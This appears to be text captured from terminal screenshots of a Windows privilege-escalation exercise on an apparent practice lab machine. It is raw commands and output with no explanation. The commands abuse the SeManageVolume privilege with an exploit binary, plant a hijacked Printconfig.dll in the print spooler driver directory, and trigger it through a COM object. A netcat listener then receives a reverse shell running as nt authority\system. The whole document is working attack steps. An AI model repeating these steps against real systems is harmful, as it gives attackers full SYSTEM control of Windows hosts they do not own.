 zerox30@zeroX30: ~/PG/Windows/Access/payload 169x21
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ rlwrap nc -lvnp 4343
listening on [any] 4343 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.239.187] 65393
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
zerox30@zeroX30: ~/PG/Windows/Access/payload 169x15
Entries changed: 0
DONE
PS C:\Users\svc_mssql\Desktop> copy Printconfig.dll C:\Windows\System32\spool\drivers\x64\3\
copy Printconfig.dll C:\Windows\System32\spool\drivers\x64\3\
PS C:\Users\svc_mssql\Desktop> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 0
DONE
PS C:\Users\svc_mssql\Desktop> copy Printconfig.dll C:\Windows\System32\spool\drivers\x64\3\
copy Printconfig.dll C:\Windows\System32\spool\drivers\x64\3\
PS C:\Users\svc_mssql\Desktop> $type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
$type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
PS C:\Users\svc_mssql\Desktop> $object = [Activator]::CreateInstance($type)
$object = [Activator]::CreateInstance($type)